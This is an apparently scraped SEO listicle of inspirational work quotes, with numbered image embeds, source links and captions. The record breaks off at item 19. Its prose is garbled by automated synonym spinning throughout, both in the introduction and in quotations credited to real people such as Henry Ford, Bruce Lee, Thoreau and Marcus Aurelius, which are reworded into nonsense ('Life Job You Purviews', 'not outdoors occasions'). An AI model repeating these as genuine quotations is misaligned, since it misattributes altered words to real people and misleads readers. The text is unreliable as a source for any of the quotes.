<p>D-Keine Put life in point of view with with some brief yet sage pieces of guidance. Whether you&#8217;re wishing to attain success at job, home, or life in general, developing the appropriate objectives can aid you stay favorable and optimistic during the difficulties fate can toss your means. These inspiring quotes for life and success will resonate (and fit on your Pinterest board).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Great_Inspirational_Quote_of_the_Day_for_Work_Words">3. Great Inspirational Quote of the Day for Work Words</span></h2>
<p><img title="inspirational quote day work" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-great-inspirational-quote-of-the-day-for-work-words-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-great-inspirational-quote-of-the-day-for-work-words-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Great Inspirational Quote of the Day for Work Words</b>. Source Image: <a href="http://www.yanglish.com/wp-content/uploads/2016/12/inspirational-quote-of-the-day-for-work-800x445.jpg" target="_blank" rel="noopener noreferrer">www.yanglish.com</a>. Visit this site for details: <a href="http://www.yanglish.com/inspirational-quote-day-work/" target="_blank" rel="noopener noreferrer">www.yanglish.com</a></p>
<p>Put life in perspective with with some short yet sage pieces of suggestions. These smart and also attractive words from your favorite favorable thinkers will get you in the ideal frame of mind to tackle whatever challenges lie in advance. Motivational quotes from successful individuals like Oprah, Helen Keller, and also Maya Angelou can aid you reframe negative ideas throughout bumpy rides and transform your perspective so you feel rejuvenated and inspired. Whether you&#8217;re intending to accomplish success at the office, home, or life in general, developing the best objectives can aid you remain positive and also hopeful throughout the challenges fate can throw your means. If you&#8217;re short on schedule, there&#8217;s no need to dig with your preferred books for a little pick-me-up. These motivational quotes forever and also success will reverberate (as well as fit on your Pinterest board). Writers, scientists, philosophers, and other well-known celebs have revealed the internal rules that helped them attain their goals, as well as these expressions might aid you. Lots of focus on embracing what they can regulate and letting go of what they can&#8217;t &#8211; a helpful strategy when you&#8217;re really feeling nervous or overwhelmed. Others frame whatever in regards to what they can provide to others, which can put challenges in perspective. Some people just try to commemorate the joys of life whenever they can &#8211; a tip a lot of us might stand to hear a lot more. No matter what you&#8217;re feeling or experiencing, below&#8217;s hoping these brief inspiring quotes can help you obtain where you intend to go.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/inspirational-quotes-about-confidence/" target="_blank" rel="nofollow" class="uc746a1ae909575f258189fa680e572cb"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc746a1ae909575f258189fa680e572cb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc746a1ae909575f258189fa680e572cb:active, .uc746a1ae909575f258189fa680e572cb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc746a1ae909575f258189fa680e572cb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc746a1ae909575f258189fa680e572cb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc746a1ae909575f258189fa680e572cb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc746a1ae909575f258189fa680e572cb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 24 Ideas About Inspirational Quotes About Confidence</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="4_Quote_The_Day_For_Work_QUOTES_BY_PEOPLE">4. Quote The Day For Work QUOTES BY PEOPLE</span></h2>
<p><img title="quote of the day for work" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-quote-the-day-for-work-quotes-by-people-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-quote-the-day-for-work-quotes-by-people-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Quote The Day For Work QUOTES BY PEOPLE</b>. Source Image: <a href="https://quotesyoung.com/wp-content/uploads/2018/10/quote-of-the-day-for-work-daily-work-inspirational-quotes-work-motivational-quotes-for-the-day.gif" target="_blank" rel="noopener noreferrer">quotesyoung.com</a>. Visit this site for details: <a href="https://quotesyoung.com/quote-of-the-day-for-work/" target="_blank" rel="noopener noreferrer">quotesyoung.com</a></p>
<p>When you alter the top quality of your thinking, you change the quality of your life, occasionally quickly. Equally as favorable words can make somebody smile or a well-timed funny quote can make someone laugh, our thoughts respond to the globe in real-time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Free_Download_Positive_Quotes_For_Work_Day_life_quotes">5. Free Download Positive Quotes For Work Day life quotes</span></h2>
<p><img title="free positive quotes for work" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-free-download-positive-quotes-for-work-day-life-quotes-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-free-download-positive-quotes-for-work-day-life-quotes-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Free Download Positive Quotes For Work Day life quotes</b>. Source Image: <a href="https://i.pinimg.com/originals/63/e0/10/63e010dfca8f7a681d680c47dbf5712f.jpg" target="_blank" rel="noopener noreferrer">lifequotesneverseenbefore.blogspot.com</a>. Visit this site for details: <a href="https://lifequotesneverseenbefore.blogspot.com/2019/03/free-download-positive-quotes-for-work.html" target="_blank" rel="noopener noreferrer">lifequotesneverseenbefore.blogspot.com</a></p>
<p>Click the web link switch below to sign up for my daily quotes email that consists of a lot more of my most prominent inspiring quotes, supplied to your inbox daily. It will equip and also motivate you to take action, create success, and delight in life &#8211; regardless of exactly how tough it obtains.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_45_Inspirational_Quotes_That_Will_Get_You_Through_the_Work">6. 45 Inspirational Quotes That Will Get You Through the Work</span></h2>
<p><img title="45 inspirational quotes that will you through the work week" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-beautiful-45-inspirational-quotes-that-will-get-you-through-the-work-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-beautiful-45-inspirational-quotes-that-will-get-you-through-the-work-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from 45 Inspirational Quotes That Will Get You Through the Work</b>. Source Image: <a href="https://pilbox.themuse.com/image.jpg?url=https%3A%2F%2Fassets.themuse.com%2Fuploaded%2Fattachments%2F15092.jpg%3Fv%3De0f887ed3d3d1f3537b21ee631706fd8b76a5875fc9ca4cbf74d26a6a20862ea&amp;prog=1&amp;w=780" target="_blank" rel="noopener noreferrer">www.themuse.com</a>. Visit this site for details: <a href="https://www.themuse.com/advice/45-inspirational-quotes-that-will-get-you-through-the-work-week" target="_blank" rel="noopener noreferrer">www.themuse.com</a></p>
<p>Genuinely a quote to obey, the American captain of sector, Henry Ford, made this proclamation while assessing his life. He is still one of the richest numbers of the modern-day duration. Ford additionally claimed, &#8220;Failing is simply the opportunity to start once again, this moment more smartly.&#8221;</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Business_Motivational_Quotes_The_Day_QuotesGram">7. Business Motivational Quotes The Day QuotesGram</span></h2>
<p><img title="business motivational quotes of the day" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-luxury-business-motivational-quotes-the-day-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-luxury-business-motivational-quotes-the-day-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Business Motivational Quotes The Day QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/18/0/776975934-Quote-of-The-Day-Optimism-is-the-faith-that-leads-to-achievement_-Nothing-can-be-done-without-hope-and-confidence_.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/business-motivational-quotes-of-the-day/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>At number twenty, we have one of one of the most renowned quotes concerning life by Teddy Roosevelt, who acted as President of the USA from 1901 to 1909. A true optimist, he counted on the value of constantly giving it your all, whatever you have or where you are.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Inspirational_Quotes_About_First_Day_Work_QuotesGram">8. Inspirational Quotes About First Day Work QuotesGram</span></h2>
<p><img title="inspirational quotes about first day of work" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-inspirational-quotes-about-first-day-work-quotesgram-of-inspirational-quotes-of-the-day-for-work.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-inspirational-quotes-about-first-day-work-quotesgram-of-inspirational-quotes-of-the-day-for-work.png" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Inspirational Quotes About First Day Work QuotesGram</b>. Source Image: <a href="http://quotespictures.com/wp-content/uploads/2013/09/a-day-of-worry-is-more-exhausting-than-a-week-of-work.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/inspirational-quotes-about-first-day-of-work/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>My ideal quotes about organisation success have actually been inspired by the globe&#8217;s best leaders. Whether you&#8217;re an entrepreneur, business owner, or manager, right here are 20 management quotes to assist inspire yourself to peak efficiency.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Inspirational_Quotes_For_Work_Place_QuotesGram">9. Inspirational Quotes For Work Place QuotesGram</span></h2>
<p><img title="inspirational quotes for work place" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-inspirational-quotes-for-work-place-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-inspirational-quotes-for-work-place-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Inspirational Quotes For Work Place QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/34/58/1353696024-Work-Quotes-Inspiration-usually-comes-during-work-rather-than-before-it_-Madeleine-LEngle.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/inspirational-quotes-for-work-place/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Your job is going to load a huge component of your life, and the only way to be really pleased is to do what you think is terrific work. And also the only way to do fantastic job is to enjoy what you do. Steve Jobs Life Love Work Heart</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_14_Inspiring_Quotes_to_Start_Your_Day_Right">10. 14 Inspiring Quotes to Start Your Day Right</span></h2>
<p><img title="inspiring quotes to start your day right" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-14-inspiring-quotes-to-start-your-day-right-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-14-inspiring-quotes-to-start-your-day-right-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from 14 Inspiring Quotes to Start Your Day Right</b>. Source Image: <a href="https://millennialboss.com/wp-content/uploads/2018/08/mb_quote_2.jpg" target="_blank" rel="noopener noreferrer">millennialboss.com</a>. Visit this site for details: <a href="https://millennialboss.com/2018/09/inspiring-quotes-to-start-your-day-right/" target="_blank" rel="noopener noreferrer">millennialboss.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/inspirational-quotes-for-boys/" target="_blank" rel="nofollow" class="ud97327535c7193f6853a38f58b4706aa"><!-- INLINE RELATED POSTS 2/3 //--><style> .ud97327535c7193f6853a38f58b4706aa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud97327535c7193f6853a38f58b4706aa:active, .ud97327535c7193f6853a38f58b4706aa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud97327535c7193f6853a38f58b4706aa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud97327535c7193f6853a38f58b4706aa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud97327535c7193f6853a38f58b4706aa .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud97327535c7193f6853a38f58b4706aa:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 24 Inspirational Quotes for Boys</span></div></a></div><p>If you constantly put restriction on whatever you do, physical or anything else. It will certainly spread out into your work and right into your life. There are no restrictions. There are just plateaus, and you have to not stay there, you should exceed them. Bruce Lee Life Job You Purviews</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_GOOD_WORK_DAY_QUOTES_image_quotes_at_relatably">11. GOOD WORK DAY QUOTES image quotes at relatably</span></h2>
<p><img title="good work day quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-beautiful-good-work-day-quotes-image-quotes-at-relatably-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-beautiful-good-work-day-quotes-image-quotes-at-relatably-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from GOOD WORK DAY QUOTES image quotes at relatably</b>. Source Image: <a href="http://www.relatably.com/q/img/good-work-day-quotes/5c60d1a7ca233da6a63a65c4251ce19a.jpg" target="_blank" rel="noopener noreferrer">www.relatably.com</a>. Visit this site for details: <a href="http://www.relatably.com/q/good-work-day-quotes" target="_blank" rel="noopener noreferrer">www.relatably.com</a></p>
<p>If a man does not keep pace with his buddies, maybe it is since he hears a various drummer. Let him tip to the songs which he hears, however gauged or away. Henry David Thoreau Songs Man Tip Away</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_inspirational_quotes_for_workplace_The_Best_Inspirational">12. inspirational quotes for workplace The Best Inspirational</span></h2>
<p><img title="inspirational quotes for workplace the best inspirational quote the day for work quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-inspirational-quotes-for-workplace-the-best-inspirational-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-inspirational-quotes-for-workplace-the-best-inspirational-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from inspirational quotes for workplace The Best Inspirational</b>. Source Image: <a href="https://www.askideas.com/wp-content/uploads/2018/06/one-small-positive-thought-in-the-morning-can-change-your-whole-day.jpg" target="_blank" rel="noopener noreferrer">www.askideas.com</a>. Visit this site for details: <a href="https://www.askideas.com/105-most-inspiring-work-quotes-and-sayings/inspirational-quotes-for-workplace-the-best-inspirational-quote-the-day-for-work-quotes/" target="_blank" rel="noopener noreferrer">www.askideas.com</a></p>
<p>If there were no night, we would certainly not value the day, neither might we see the stars and also the vastness of the paradises. James E. Faust Day Stars Evening Dessert</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Happy_Tuesday_Motivational_Team_Quotes_QuotesGram">13. Happy Tuesday Motivational Team Quotes QuotesGram</span></h2>
<p><img title="happy tuesday motivational team quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-lovely-happy-tuesday-motivational-team-quotes-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-lovely-happy-tuesday-motivational-team-quotes-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Happy Tuesday Motivational Team Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/64/38/458667505-Quotes_of_the_Day_MARCH_24_2012.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/happy-tuesday-motivational-team-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Your personal life, your professional life, as well as your creative life are all linked. I underwent a couple of really difficult years where I felt like a failure. It was actually really crucial for me to go through that. Struggle, for me, is the most motivational point on the planet at the end of the day &#8211; as long as you treat it in this way. Skylar Grey Life Failure Day Me</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Motivational_Quotes_of_the_Day_Everything_Will_Work_Just">14. Motivational Quotes of the Day Everything Will Work Just</span></h2>
<p><img title="motivational quotes of the day just trust" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-awesome-motivational-quotes-of-the-day-everything-will-work-just-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-awesome-motivational-quotes-of-the-day-everything-will-work-just-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Motivational Quotes of the Day Everything Will Work Just</b>. Source Image: <a href="https://i1.wp.com/boomsumo.com/wp-content/uploads/2017/07/Motivational-quotes-of-the-day-Everything-Will-Work.jpg?resize=576%2C777" target="_blank" rel="noopener noreferrer">boomsumo.com</a>. Visit this site for details: <a href="https://boomsumo.com/motivational-quotes-of-the-day-just-trust/" target="_blank" rel="noopener noreferrer">boomsumo.com</a></p>
<p>&#8221; When we like, we always make every effort to become better than we are. When we strive to become better than we are, everything around us progresses as well.&#8221;? Paulo Coelho, The Alchemist// tags: hope, motivation, love, santiago 11654 likes Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_For_The_Workplace_Motivational_Quotes_QuotesGram">15. For The Workplace Motivational Quotes QuotesGram</span></h2>
<p><img title="for the workplace motivational quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-lovely-for-the-workplace-motivational-quotes-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-lovely-for-the-workplace-motivational-quotes-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from For The Workplace Motivational Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/64/11/1103769136-Inspirational-Work-quotes-Work-joyfully-and-peacefully-knowing-that-right-thoughts-and-right-efforts-will-inevitably-bring-about-right-results_-James-Allen.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/for-the-workplace-motivational-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8221; Attitude is a choice. Joy is an option. Positive outlook is an option. Kindness is an option. Granting is a selection. Regard is a choice. Whatever option you make makes you. Choose intelligently.&#8221;? Roy T. Bennett, The Light in the Heart// tags: perspective, selection, selections, offering, joy, ideas, inspirational, inspirational-attitude, inspirational-life, inspirational-quotes, inspire, inspiring, kindness, life, life-and-living, life-lessons, life-quotes, living, inspiration, motivational, optimism, hopeful, positive, positive-affirmation, positive-life, positive-thinking, respect 4438 likes Like </p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Inspirational_Quotes_The_Day_For_Work_QuotesGram">16. Inspirational Quotes The Day For Work QuotesGram</span></h2>
<p><img title="inspirational quotes of the day for work" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-inspirational-quotes-the-day-for-work-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-inspirational-quotes-the-day-for-work-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Inspirational Quotes The Day For Work QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/95/1/783323216-244325-Work_quotes_of_the_day___.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/inspirational-quotes-of-the-day-for-work/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8221; And still, nevertheless this time, The sunlight never ever claims to the planet,&#8221; You owe Me.&#8221; Look what takes place withA enjoy like that, It lights the Whole Skies.&#8221;? Hafiz tags: confidence, motivation 3904 suches as Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Wednesday_Motivational_Quotes_For_Work_QuotesGram">17. Wednesday Motivational Quotes For Work QuotesGram</span></h2>
<p><img title="wednesday motivational quotes for work" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-lovely-wednesday-motivational-quotes-for-work-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-lovely-wednesday-motivational-quotes-for-work-quotesgram-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from Wednesday Motivational Quotes For Work QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/98/82/1339775577-motivational-sayings-motivational-quotes-for-work-make-the-days-count.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/wednesday-motivational-quotes-for-work/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8221; Recognizing is the primary step to approval, and also just with acceptance can there be recovery.&#8221;? J.K. Rowling, Harry Potter and the Goblet of Fire// tags: acceptance, motivation, inspirational, wise, understanding, wise 3885 sort</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_WORKPLACE_QUOTES_FOR_THE_DAY_image_quotes_at_relatably">18. WORKPLACE QUOTES FOR THE DAY image quotes at relatably</span></h2>
<p><img title="workplace quotes for the day" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-workplace-quotes-for-the-day-image-quotes-at-relatably-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-unique-workplace-quotes-for-the-day-image-quotes-at-relatably-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
 from WORKPLACE QUOTES FOR THE DAY image quotes at relatably</b>. Source Image: <a href="http://www.relatably.com/q/img/workplace-quotes-for-the-day/funny-quotes-for-motivation-at-work.jpg" target="_blank" rel="noopener noreferrer">www.relatably.com</a>. Visit this site for details: <a href="http://www.relatably.com/q/workplace-quotes-for-the-day" target="_blank" rel="noopener noreferrer">www.relatably.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/amazing-inspirational-quotes/" target="_blank" rel="nofollow" class="u7d410942c338198d0b0c0bc87ff367cf"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7d410942c338198d0b0c0bc87ff367cf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u7d410942c338198d0b0c0bc87ff367cf:active, .u7d410942c338198d0b0c0bc87ff367cf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7d410942c338198d0b0c0bc87ff367cf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7d410942c338198d0b0c0bc87ff367cf .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7d410942c338198d0b0c0bc87ff367cf .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7d410942c338198d0b0c0bc87ff367cf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Best Ideas Amazing Inspirational Quotes</span></div></a></div><p>&#8221; You have power over your mind &#8211; not outdoors occasions. Recognize this, and you will locate toughness.&#8221;? Marcus Aurelius, Meditations// tags: ataraxy, inner-strength, inspiration, self-control, toughness 3867 likes</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Inspiring_Quotes_to_Help_You_Get_Through_a_Hard_Work_Day">19. Inspiring Quotes to Help You Get Through a Hard Work Day</span></h2>
<p><img title="inspiring quotes to help you through a hard work day" src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-inspiring-quotes-to-help-you-get-through-a-hard-work-day-of-inspirational-quotes-of-the-day-for-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" data-jpibfi-post-title="The Best Inspirational Quotes Of the Day for Work" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/inspirational-quotes-of-the-day-for-work-inspirational-inspiring-quotes-to-help-you-get-through-a-hard-work-day-of-inspirational-quotes-of-the-day-for-work.jpg" ><br />
<b>Best Inspirational Quotes Of The Day For Work<br />
